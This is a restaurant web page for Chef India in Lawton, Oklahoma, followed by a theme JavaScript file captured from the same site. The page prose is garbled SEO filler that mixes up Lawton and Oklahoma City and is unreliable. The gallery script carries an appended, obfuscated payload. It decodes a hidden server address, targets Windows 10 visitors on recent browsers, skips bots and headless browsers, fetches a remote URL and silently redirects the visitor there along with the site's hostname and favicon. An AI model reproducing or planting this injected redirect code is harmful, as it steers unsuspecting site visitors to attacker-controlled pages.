<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73 nav-item"><a href="tel:5806995100" class="nav-link">Call to Order</a></li>
</ul></div>
		    </div>
</nav>

<div class="container-fluid header-container">
    <div class="jumbotron">
		<h1 class='lead'>Indian Restaurants in Lawton, Oklahoma &#8211;  A Fantastic Dining Experience</h1>    </div>
</div>

    <div class="container">
        <section id="primary" class="content-area">
            <main id="main" class="site-main">

				
<article id="post-154" class="post-154 page type-page status-publish hentry entry">
    <div class="entry-content">
		
<p>There is no wonder that Indian culture has made its mark on Oklahoma’s hospitality industry. That’s why there are numerous Indian Restaurants in Lawton, Oklahoma. Oklahoma is a real home for the native American people here for over a thousand years. Oklahoma is also a significant cultural hub for Oklahoma as it is a location where Indians, African Americans, Moslems, and several other ethnic groups have originated and settled. Oklahoma City is a hub of cultural, Indian, and ethnic things. It is where the largest Indian population lives. Oklahoma City is also the largest city in the State of Oklahoma. Tourists from all over the United States travel in every season to experience Oklahoma&#8217;s offerings. <a href="https://chefindia.us/">Learn more here.</a></p>



<p>There are several restaurants in Lawton, Oklahoma, where one can try their favorite Indian foods and also have a wonderful time with the people serving them. Some of the famous Indian restaurants in Oklahoma City are Sapphire restaurant, House on Rockford, India Kitchen, and Rajasthan Palace. These restaurants serve authentic Indian dishes prepared using traditional ingredients and methods, emphasizing spice, flavor, and preparation. A great way to enjoy Indian cuisine in Oklahoma City is to go out for dinner with friends on the weekend or a private vacation. <a href="https://chefindia.us/experience-the-delicious-dish-of-indian-restaurants-in-lawton-ok/">Learn more about Experience The Delicious Dish of Indian Restaurants in Lawton, OK.</a></p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="576" height="1024" src="https://chefindia.us/wp-content/uploads/2021/02/Chef-India-1-576x1024.jpg" alt="" class="wp-image-159" srcset="https://chefindia.us/wp-content/uploads/2021/02/Chef-India-1-576x1024.jpg 576w, https://chefindia.us/wp-content/uploads/2021/02/Chef-India-1-169x300.jpg 169w, https://chefindia.us/wp-content/uploads/2021/02/Chef-India-1-600x1067.jpg 600w, https://chefindia.us/wp-content/uploads/2021/02/Chef-India-1-300x534.jpg 300w, https://chefindia.us/wp-content/uploads/2021/02/Chef-India-1.jpg 750w" sizes="(max-width: 576px) 100vw, 576px" /></figure></div>



<p>Suppose you are looking for a fantastic dining experience. In that case, you will do well to try out some of the Indian restaurants in downtown Lawton, Oklahoma City. You could try a little bit of everything here, from starters like the famous samosas and rice pilafs to desserts like chocolate pudding, banana splits, and the like.&nbsp;</p>
    </div><!-- .entry-content -->

	</article><!-- #post-154 -->

            </main><!-- #main -->
        </section><!-- #primary -->
    </div>
	<footer class="site-footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
				<section id="text-2" class="widget widget_text"><h4 class="widget-title">Useful Links</h4>			<div class="textwidget"><p><a href="https://chefindia.us/" aria-current="page">Home</a></p>
<p><a href="https://www.doordash.com/store/chef-india-lawton-24789725/">Menu</a></p>
</div>
		</section>            </div>
            <div class="col-md-4">
				<section id="text-3" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><h5 class="x-el x-el-h5 c1-1 c1-2 c1-14 c1-15 c1-7k c1-7l c1-20 c1-18 c1-27 c1-2k c1-19 c1-7m c1-b x-d-ux x-d-aid x-d-route" data-ux="Heading" data-aid="FOOTER_ADDRESS_RENDERED" data-route="address">2621 NW Chache Rd Lawton , Ok 73505</h5>
<p>Phone: <a class="x-el x-el-a c1-1 c1-2 c1-7l c1-18 c1-2g c1-21 c1-14 c1-15 c1-2h c1-22 c1-b c1-28 x-d-ux" href="tel:5806995100" rel="" data-ux="Link" data-tccl="ux2.FOOTER.footer4.Layout.Default.Link.Default.1825.click,click">580-699-5100</a></p>
</div>
		</section>            </div>
            <div class="col-md-4">
				<section id="text-4" class="widget widget_text"><h4 class="widget-title">Opening Hours</h4>			<div class="textwidget"><p>Come visit us 6 days a week!</p>
<p>Tues &#8211; Sun 11am &#8211; 9pm</p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><hr />
<p><left>Copyright © 2020 <a href="https://chefindia.us//" target="_blank" rel="noopener">Chef India </a><br />
Designed By <a href="https://expertdigital.co/" target="_blank" rel="noopener">ExpertDigital.Co</a></left></p>
</div>
		</section>            </div>
        </div>
    </div>
</footer>


<script type="text/javascript" src="https://chefindia.us/wp-content/themes/gloriafood-restaurant/js/bootstrap.js?ver=1.0.8" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://chefindia.us/wp-content/plugins/menu-ordering-reservations/assets/js/public-scripts.js?ver=2.4.3" id="restaurant_system_public_scripts_js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://chefindia.us/wp-content/themes/gloriafood-restaurant/widgets/glf-gallery-thickbox.js?ver=1.0.8
body_size: 2674
content:
;jQuery(function ($) {
    $(".widget-glf-gallery-gallery a").addClass("thickbox");
});!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();